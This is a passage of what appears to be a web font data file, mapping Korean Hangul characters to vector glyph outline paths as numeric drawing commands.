28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc7a6":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm305,60v-44,-5,-97,-33,-115,-63v-16,33,-70,58,-117,64r-15,-36v57,-11,90,-34,98,-69r-84,0r0,-37r233,0r0,37r-83,0v10,33,42,57,97,69"},"\uc7ac":{"d":"332,58r-52,0r0,-199r-32,0r0,195r-50,0r0,-333r50,0r0,100r32,0r0,-100r52,0r0,337xm129,-236v-1,88,15,146,62,186r-28,28v-24,-16,-54,-60,-61,-92v-7,36,-37,76,-63,95r-29,-28v51,-45,64,-92,63,-189r-48,0r0,-38r151,0r0,38r-47,0"},"\uc7ad":{"d":"330,-89r-51,0r0,-81r-30,0r0,80r-49,0r0,-189r49,0r0,71r30,0r0,-71r51,0r0,190xm19,-120v39,-26,59,-56,58,-117r-46,0r0,-37r145,0r0,37r-45,0v-2,53,17,85,58,111r-24,30v-23,-10,-51,-38,-59,-63v-7,27,-38,56,-61,68xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\uc7b0":{"d":"330,-52r-51,0r0,-108r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,227xm189,-112r-25,28v-23,-10,-51,-41,-58,-66v-6,27,-37,60,-60,72r-27,-29v42,-29,61,-68,58,-129r-46,0r0,-38r145,0r0,38r-45,0v-2,59,15,95,58,124xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0"},"\uc7b4":{"d":"330,-109r-51,0r0,-69r-30,0r0,69r-49,0r0,-170r49,0r0,63r30,0r0,-63r51,0r0,170xm190,-139r-25,29v-23,-11,-51,-38,-59,-62v-7,27,-37,56,-60,68r-27,-30v36,-24,58,-49,58,-103r-45,0r0,-38r145,0r0,38r-45,0v0,43,20,76,58,98xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-23r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc7bc":{"d":"330,-91r-51,0r0,-80r-30,0r0,80r-49,0r0,-188r49,0r0,71r30,0r0,-71r51,0r0,188xm19,-121v39,-26,58,-56,58,-116r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc7bd":{"d":"330,-97r-51,0r0,-75r-30,0r0,74r-49,0r0,-181r49,0r0,69r30,0r0,-69r51,0r0,182xm19,-123v38,-26,58,-54,58,-114r-46,0r0,-37r145,0r0,37r-45,0v-1,51,17,83,58,108r-24,29v-24,-10,-51,-38,-59,-63v-7,26,-38,57,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc7bf":{"d":"330,-75r-51,0r0,-94r-30,0r0,73r-49,0r0,-183r49,0r0,72r30,0r0,-72r51,0r0,204xm19,-118v39,-27,59,-56,58,-119r-46,0r0,-37r145,0r0,37r-45,0v-2,55,16,87,58,113r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm235,-81v2,60,52,90,107,105r-18,36v-43,-6,-100,-43,-117,-74v-16,36,-73,66,-119,75r-18,-36v58,-16,104,-42,106,-106r59,0"},"\uc7c0":{"d":"330,-95r-51,0r0,-76r-30,0r0,75r-49,0r0,-183r49,0r0,69r30,0r0,-69r51,0r0,184xm19,-122v38,-26,58,-55,58,-115r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-39,-59,-64v-6,26,-38,58,-61,69xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65"},"\uc7c1":{"d":"330,-99r-51,0r0,-75r-30,0r0,70r-49,0r0,-175r49,0r0,67r30,0r0,-67r51,0r0,180xm19,-124v38,-26,58,-53,58,-113r-46,0r0,-37r145,0r0,37r-45,0v-1,49,18,80,58,104r-24,29v-23,-9,-51,-36,-59,-60v-6,28,-37,57,-61,69xm223,-95v58,0,102,28,102,82v0,52,-44,81,-102,81v-58,0,-103,-29,-103,-81v0,-53,45,-82,103,-82xm223,28v26,0,47,-16,47,-41v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc7c8":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm146,-236v-3,92,25,142,82,179r-26,33v-28,-12,-75,-61,-85,-91v-11,37,-51,78,-84,94r-28,-32v61,-41,82,-84,81,-183r-67,0r0,-38r194,0r0,38r-67,0"},"\uc7cc":{"d":"357,-113r-55,0r0,67r-58,0r0,-233r58,0r0,40r55,0r0,38r-55,0r0,51r55,0r0,37xm150,-236v-3,66,30,99,78,119r-22,34v-30,-11,-72,-41,-84,-69v-10,31,-54,63,-88,74r-22,-34v57,-27,81,-62,78,-124r-65,0r0,-38r190,0r0,38r-65,0xm105,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-210,0"},"\uc7d8":{"d":"357,-132r-55,0r0,42r-58,0r0,-189r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm207,-96v-33,-11,-71,-38,-85,-66v-12,30,-55,61,-89,71r-21,-35v56,-23,81,-54,78,-111r-65,0r0,-37r190,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\uc7dd":{"d":"357,-134r-55,0r0,37r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,40r55,0r0,37xm207,-105v-33,-9,-72,-35,-85,-62v-12,31,-53,60,-88,71r-22,-34v54,-22,81,-54,79,-107r-65,0r0,-37r189,0r0,37r-65,0v-2,48,24,75,78,98xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v25,0,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc800":{"d":"322,58r-57,0r0,-204r-71,0r0,-38r71,0r0,-95r57,0r0,337xm150,-236v-3,92,23,142,80,179r-26,33v-30,-14,-71,-60,-82,-92v-10,37,-49,80,-82,97r-28,-33v60,-40,82,-85,79,-184r-65,0r0,-38r190,0r0,38r-66,0"},"\uc801":{"d":"320,-89r-58,0r0,-83r-63,0r0,-37r63,0r0,-70r58,0r0,190xm203,-94v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v53,-27,77,-58,75,-114r-64,0r0,-37r187,0r0,37r-63,0v-2,54,23,85,74,110xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\uc804":{"d":"320,-49r-58,0r0,-121r-64,0r0,-37r64,0r0,-72r58,0r0,230xm203,-81v-31,-10,-69,-44,-80,-72v-10,31,-51,66,-83,77r-24,-34v55,-27,79,-63,76,-126r-64,0r0,-38r187,0r0,38r-63,0v-3,62,20,96,74,122xm111,52v-20,1,-27,-6,-27,-25r0,-89r57,0r0,67v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc808":{"d":"320,-108r-58,0r0,-70r-63,0r0,-37r63,0r0,-64r58,0r0,171xm204,-107v-32,-10,-67,-38,-81,-66v-12,30,-50,58,-83,70r-23,-34v45,-21,73,-45,76,-100r-64,0r0,-38r186,0r0,38r-63,0v1,44,26,76,74,97xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-38r215,0v39,3,11,63,16,95r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\uc80a":{"d":"320,-105r-58,0r0,-73r-64,0r0,-36r64,0r0,-65r58,0r0,174xm204,-107v-32,-9,-67,-37,-81,-65v-12,30,-50,58,-83,70r-23,-34v45,-21,72,-45,75,-101r-64,0r0,-38r187,0r0,38r-63,0v1,44,25,76,74,97xm317,62v-42,-6,-115,20,-115,-30r0,-122r100,0v13,0,19,7,19,21xm190,62v-43,-6,-120,21,-120,-30r0,-64r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r67,0r0,36xm275,26r0,-73v-1,-11,-19,-4,-29,-6r0,71v-1,12,18,7,29,8"},"\uc810":{"d":"320,-90r-58,0r0,-83r-63,0r0,-37r63,0r0,-69r58,0r0,189xm203,-95v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v52,-27,77,-58,75,-113r-64,0r0,-37r187,0r0,37r-63,0v-2,53,23,85,74,109xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc811":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc813":{"d":"320,-71r-58,0r0,-100r-62,0r0,-37r62,0r0,-71r58,0r0,208xm204,-91v-32,-11,-66,-38,-79,-68v-11,30,-51,62,-83,73r-24,-34v53,-26,77,-60,75,-117r-63,0r0,-37r186,0r0,37r-63,0v-2,55,22,87,73,112xm228,-77v1,57,54,88,108,101r-19,36v-41,-8,-100,-40,-116,-71v-18,34,-72,64,-120,72r-18,-36v72,-18,108,-49,107,-102r58,0"},"\uc815":{"d":"320,-94r-57,0r0,-82r-63,0r0,-37r63,0r0,-66r57,0r0,185xm204,-102v-32,-9,-67,-37,-80,-64v-11,31,-48,62,-83,73r-23,-34v51,-25,76,-57,75,-110r-63,0r0,-37r186,0r0,37r-63,0v-1,49,23,81,73,102xm217,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-52,44,-80,101,-80xm217,28v26,0,45,-15,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,25,18,41,44,41"},"\uc816":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm237,-43v14,37,53,59,101,68r-15,35v-45,-6,-99,-33,-118,-64v-17,32,-73,60,-120,65r-16,-36v59,-11,93,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0"},"\uc81c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-197r-52,0r0,-37r52,0r0,-99r50,0r0,333xm130,-236v-2,88,15,149,63,187r-29,29v-23,-16,-54,-56,-61,-88v-8,34,-37,72,-63,91r-30,-29v52,-46,66,-92,65,-190r-50,0r0,-38r154,0r0,38r-49,0"},"\uc81d":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm259,-89r-49,0r0,-83r-50,0r0,-37r50,0r0,-70r49,0r0,190xm16,-117v41,-29,60,-55,59,-120r-45,0r0,-37r146,0r0,37r-47,0v-2,53,18,86,60,114r-25,29v-22,-11,-51,-39,-60,-63v-8,28,-37,57,-62,69xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uc820":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm259,-51r-49,0r0,-118r-50,0r0,-37r50,0r0,-73r49,0r0,228xm15,-105v42,-29,62,-63,60,-131r-45,0r0,-38r146,0r0,38r-47,0v-2,59,17,97,60,126r-24,30v-22,-10,-54,-45,-61,-69v-8,28,-38,60,-63,73xm112,52v-20,1,-27,-6,-27,-25r0,-89r56,0r0,67v0,6,3,9,10,9r187,0r0,38r-226,0"},"\uc824":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm259,-108r-49,0r0,-71r-49,0r0,-36r49,0r0,-64r49,0r0,171xm189,-136r-24,29v-23,-11,-51,-38,-61,-61v-8,26,-38,53,-62,65r-26,-29v39,-26,58,-47,60,-105r-45,0r0,-38r146,0r0,38r-47,0v1,44,20,78,59,101xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc82c":{"d":"330,-90r-51,0r0,-189r51,0r0,189xm259,-91r-49,0r0,-83r-50,0r0,-36r50,0r0,-69r49,0r0,188xm16,-118v41,-29,60,-54,59,-119r-45,0r0,-37r146,0r0,37r-47,0v-1,52,18,86,60,113r-25,29v-22,-11,-51,-39,-60,-63v-8,27,-38,57,-62,69xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\uc82d":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-97r-49,0r0,-78r-49,0r0,-36r49,0r0,-68r49,0r0,182xm16,-121v40,-28,60,-52,59,-116r-44,0r0,-37r145,0r0,37r-46,0v-1,51,17,84,59,111r-25,30v-22,-12,-51,-40,-60,-64v-8,27,-37,56,-62,68xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc82f":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm259,-93r-49,0r0,-79r-49,0r0,-37r49,0r0,-70r49,0r0,186xm17,-114v42,-28,59,-58,59,-123r-45,0r0,-37r146,0r0,37r-47,0v-1,54,17,89,59,116r-24,30v-22,-10,-52,-39,-60,-63v-8,27,-38,56,-62,69xm235,-77v2,60,51,85,107,101r-18,36v-43,-7,-100,-40,-117,-71v-18,36,-72,63,-120,72r-17,-36v72,-18,107,-49,106,-102r59,0"},"\uc831":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm259,-103r-49,0r0,-71r-49,0r0,-37r49,0r0,-68r49,0r0,176xm17,-120v41,-26,59,-54,59,-117r-45,0r0,-37r146,0r0,37r-47,0v-1,51,19,86,59,112r-24,30v-22,-11,-52,-39,-60,-63v-7,26,-38,56,-62,68xm223,-93v57,0,102,28,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-52,46,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc838":{"d":"322,58r-57,0r0,-160r-65,0r0,-37r65,0r0,-38r-65,0r0,-38r65,0r0,-64r57,0r0,337xm150,-236v-3,93,22,147,80,182r-27,33v-29,-13,-71,-61,-81,-92v-11,36,-50,78,-82,95r-28,-32v60,-41,82,-87,79,-186r-65,0r0,-38r189,0r0,38r-65,0"},"\uc83c":{"d":"320,-47r-58,0r0,-86r-57,0r0,-37r57,0r0,-20r-57,0r0,-37r57,0r0,-52r58,0r0,232xm203,-77v-32,-10,-68,-44,-80,-73v-10,30,-51,65,-83,76r-24,-34v55,-28,80,-64,76,-129r-64,0r0,-37r187,0r0,37r-64,0v-3,64,20,99,74,126xm111,52v-49,3,-19,-73,-27,-112r57,0r0,65v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc840":{"d":"320,-105r-58,0r0,-45r-56,0r0,-34r56,0r0,-14r-56,0r0,-33r56,0r0,-48r58,0r0,174xm204,-103v-32,-9,-68,-40,-81,-68v-13,30,-50,58,-83,71r-23,-34v49,-24,75,-58,75,-104r-63,0r0,-37r186,0r0,37r-63,0v1,48,25,81,73,102xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\uc848":{"d":"320,-88r-58,0r0,-53r-57,0r0,-36r57,0r0,-17r-57,0r0,-36r57,0r0,-49r58,0r0,191xm203,-91v-32,-10,-67,-40,-80,-68v-14,31,-49,59,-83,72r-23,-34v53,-27,77,-59,75,-116r-64,0r0,-38r187,0r0,38r-64,0v-2,56,23,88,74,113xm118,62v-21,0,-30,-9,-30,-30r0,-104r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-8,-6,-8r-110,0v4,20,-10,59,10,59r106,0"},"\uc849":{"d":"320,-94r-58,0r0,-51r-56,0r0,-35r56,0r0,-15r-56,0r0,-35r56,0r0,-49r58,0r0,185xm202,-93v-30,-10,-67,-40,-79,-68v-13,30,-49,59,-82,71r-24,-33v53,-27,77,-59,75,-115r-63,0r0,-37r186,0r0,37r-64,0v-2,56,23,89,74,112xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r116,0r0,-33r58,0r0,141r-202,0xm262,24r0,-33r-116,0v1,14,-5,33,11,33r105,0"},"\uc84c":{"d":"320,-91r-58,0r0,-52r-56,0r0,-35r56,0r0,-16r-56,0r0,-35r56,0r0,-50r58,0r0,188xm202,-91v-32,-10,-67,-41,-79,-69v-13,31,-48,60,-82,72r-24,-34v53,-27,77,-59,75,-115r-63,0r0,-38r186,0r0,38r-64,0v-2,56,23,87,74,112xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v41,-25,61,-59,60,-109r56,0v-1,40,11,69,35,90v25,-22,37,-50,36,-90r55,0v-1,51,20,83,61,109"},"\uc84d":{"d":"320,-93r-57,0r0,-55r-56,0r0,-35r56,0r0,-13r-56,0r0,-34r56,0r0,-49r57,0r0,186xm203,-99v-31,-10,-66,-38,-79,-65v-12,32,-49,61,-83,73r-23,-33v52,-25,77,-58,75,-114r-63,0r0,-37r185,0r0,37r-63,0v-2,53,22,84,73,106xm217,-91v57,0,102,27,102,79v0,53,-45,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-79,101,-79xm217,28v26,0,45,-15,45,-40v0,-25,-19,-39,-45,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc870":{"d":"309,-97v-51,-8,-110,-41,-129,-79v-18,39,-76,70,-128,79r-16,-37v69,-16,107,-49,112,-100r-97,0r0,-38r258,0r0,38r-97,0v5,50,42,83,112,100xm345,-8r-330,0r0,-37r136,0r0,-72r58,0r0,72r136,0r0,37"},"\uc871":{"d":"308,-148v-45,-3,-109,-29,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-58r-93,0r0,-36r252,0r0,36r-93,0v10,30,45,49,105,58xm345,-85r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\uc874":{"d":"213,-240v11,40,57,59,107,66r-10,37v-45,-2,-109,-30,-127,-58v-21,30,-81,53,-130,58r-11,-37v66,-9,101,-31,107,-66r-94,0r0,-38r252,0r0,38r-94,0xm345,-66r-330,0r0,-38r137,0r0,-47r58,0r0,47r135,0r0,38xm85,56v-45,2,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r182,0r0,38r-224,0"},"\uc878":{"d":"309,-156v-46,-3,-107,-27,-128,-53v-22,30,-77,48,-129,53r-11,-36v59,-7,94,-24,104,-50r-91,0r0,-37r251,0r0,37r-90,0v13,28,47,44,104,50xm345,-100r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\uc880":{"d":"308,-149v-46,-2,-109,-28,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-57r-93,0r0,-36r252,0r0,36r-93,0v11,30,46,49,105,58xm345,-86r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,25r0,-44v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,52,10,52r115,0"},"\uc881":{"d":"308,-151v-46,-2,-109,-26,-127,-53v-20,31,-77,48,-128,53r-11,-36v61,-8,96,-27,105,-55r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,47,105,56xm345,-89r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,-1,-23,-86,-31,-133r58,0r0,29r125,0r0,-29r58,0r0,133xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\uc883":{"d":"308,-146v-46,-3,-107,-28,-127,-55v-20,31,-78,52,-128,55r-11,-35v62,-8,97,-28,105,-60r-93,0r0,-37r251,0r0,37r-92,0v9,31,44,51,105,60xm345,-80r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm209,-67v2,57,53,78,109,91r-16,36v-43,-7,-101,-34,-120,-62v-18,31,-77,57,-123,63r-16,-36v61,-15,104,-30,107,-92r59,0"},"\uc885":{"d":"308,-150v-45,-1,-110,-28,-127,-55v-21,30,-77,50,-128,55r-11,-36v61,-9,97,-27,105,-56r-93,0r0,-36r251,0r0,36r-92,0v10,29,45,48,105,56xm345,-89r-330,0r0,-37r136,0r0,-40r58,0r0,40r136,0r0,37xm180,-76v58,0,104,22,104,73v0,51,-46,74,-104,74v-58,0,-104,-23,-104,-74v0,-51,46,-73,104,-73xm131,-3v0,50,98,50,98,0v0,-24,-23,-37,-49,-37v-26,0,-49,13,-49,37"},"\uc886":{"d":"308,-152v-47,-3,-107,-25,-127,-53v-20,30,-78,48,-129,53r-10,-36v61,-8,96,-26,105,-54r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,46,105,55xm345,-90r-330,0r0,-36r136,0r0,-42r58,0r0,42r136,0r0,36xm305,60v-46,-3,-104,-31,-122,-60v-17,32,-77,58,-126,61r-13,-35v58,-9,92,-29,102,-59r-91,0r0,-37r251,0r0,37r-90,0v12,29,46,49,102,58"},"\uc887":{"d":"309,-155v-47,-3,-109,-25,-128,-53v-20,30,-80,49,-130,53r-10,-36v60,-8,95,-25,105,-51r-92,0r0,-36r252,0r0,36r-91,0v12,27,46,44,104,51xm345,-97r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm303,61v-47,-3,-102,-24,-121,-53v-19,31,-75,50,-125,54r-13,-35v55,-7,88,-23,100,-47r-93,0r0,-37r101,0r0,-29r57,0r0,29r100,0r0,37r-92,0v12,24,45,39,99,46"},"\uc88b":{"d":"309,-156v-47,-2,-108,-24,-128,-51v-22,29,-77,47,-129,51r-11,-35v60,-7,95,-25,105,-51r-92,0r0,-36r251,0r0,36r-90,0v12,27,46,45,104,51xm345,-99r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm181,69v-57,0,-101,-37,-79,-90r-52,0r0,-37r101,0r0,-30r58,0r0,30r101,0r0,37r-52,0v22,52,-20,90,-77,90xm180,32v18,0,32,-10,32,-26v0,-16,-14,-27,-32,-27v-18,0,-32,11,-32,27v0,16,14,26,32,26"},"\uc88c":{"d":"204,-101v-34,-10,-69,-36,-83,-64v-13,30,-52,59,-88,69r-21,-35v53,-22,79,-52,77,-103r-67,0r0,-37r194,0r0,37r-67,0v-2,49,23,76,76,99xm149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,110r51,0r0,38r-51,0r0,189r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-66r58,0r0,65"},"\uc88d":{"d":"152,-120v47,-3,95,7,95,-33r0,-126r58,0r0,78r51,0r0,37r-51,0r0,87r-58,0r0,-27v-36,32,-146,18,-230,21r0,-37r77,0r0,-42r58,0r0,42xm208,-147v-33,-7,-71,-31,-84,-55v-13,26,-53,49,-88,58r-19,-33v43,-14,68,-35,74,-63r-63,0r0,-36r188,0r0,36r-62,0v7,26,30,46,71,60xm306,-36r-6,94r-53,0r0,-71v0,-8,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25"},"\uc894":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,68r51,0r0,37r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-38r57,0r0,38xm210,-156v-33,-5,-74,-28,-86,-52v-12,25,-55,49,-89,55r-17,-32v42,-12,65,-32,72,-56r-61,0r0,-35r187,0r0,35r-61,0v7,24,30,42,70,53xm100,62v-46,5,-29,-50,-32,-88r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0"},"\uc89d":{"d":"152,-123v46,-4,95,6,95,-34r0,-122r58,0r0,75r51,0r0,37r-51,0r0,82r-58,0r0,-23v-36,32,-146,18,-230,21r0,-36r77,0r0,-42r58,0r0,42xm208,-150v-32,-6,-73,-31,-85,-54v-12,26,-53,49,-87,57r-19,-33v42,-14,68,-34,74,-60r-62,0r0,-36r187,0r0,36r-62,0v7,25,30,44,71,57xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc8c4":{"d":"219,-101v-33,-10,-72,-37,-85,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,81,-52,79,-103r-68,0r0,-37r196,0r0,37r-68,0v-2,49,24,76,78,99xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\uc8c8":{"d":"222,-140v-31,-7,-71,-32,-84,-56v-13,28,-53,51,-87,60r-20,-34v45,-14,70,-38,75,-69r-64,0r0,-37r189,0r0,37r-63,0v6,29,30,50,72,65xm166,-107v49,-3,98,7,98,-33r0,-139r58,0r0,252r-58,0r0,-64v-38,32,-154,19,-239,22r0,-38r84,0r0,-49r57,0r0,49xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc8d4":{"d":"166,-121v49,-3,98,7,98,-33r0,-125r58,0r0,201r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r84,0r0,-42r57,0r0,42xm222,-148v-31,-8,-70,-32,-84,-55v-13,28,-53,48,-88,58r-19,-33v42,-14,67,-35,74,-62r-63,0r0,-36r189,0r0,36r-62,0v7,25,31,45,71,59xm116,62v-54,2,-23,-80,-31,-124r219,0v14,0,20,7,19,21r-4,103r-203,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,52,11,52r110,0"},"\uc8d7":{"d":"223,-146v-32,-7,-71,-31,-84,-55v-14,27,-52,48,-88,58r-19,-33v43,-14,68,-35,74,-63r-62,0r0,-37r187,0r0,37r-62,0v6,26,30,46,71,60xm167,-118v49,-3,97,7,97,-33r0,-128r58,0r0,220r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-44r58,0r0,44xm227,-66v1,55,53,77,106,90r-17,36v-45,-7,-98,-34,-117,-65v-20,36,-69,58,-120,66r-17,-36v72,-17,107,-45,106,-91r59,0"},"\uc8e0":{"d":"309,-98v-51,-8,-108,-42,-129,-79v-18,39,-77,70,-129,79r-16,-37v70,-16,108,-50,113,-100r-98,0r0,-38r260,0r0,38r-98,0v5,49,43,83,113,100xm345,-7r-330,0r0,-38r84,0r0,-62r57,0r0,62r48,0r0,-62r57,0r0,62r84,0r0,38"},"\uc8fc":{"d":"212,-239v8,45,60,72,111,82r-13,37v-47,-5,-110,-37,-129,-67v-20,34,-79,60,-130,67r-14,-38v68,-13,105,-40,111,-81r-94,0r0,-37r252,0r0,37r-94,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc8fd":{"d":"307,-145v-47,-3,-107,-27,-126,-55v-20,31,-76,51,-128,55r-11,-36v63,-9,99,-29,106,-61r-93,0r0,-36r250,0r0,36r-93,0v8,32,44,53,106,62xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-71v0,-7,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\uc900":{"d":"311,-143v-50,-4,-106,-28,-127,-58v-20,31,-77,54,